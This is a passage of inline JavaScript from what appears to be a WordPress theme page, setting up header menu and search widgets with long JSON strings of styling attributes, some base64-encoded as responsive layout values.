fset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
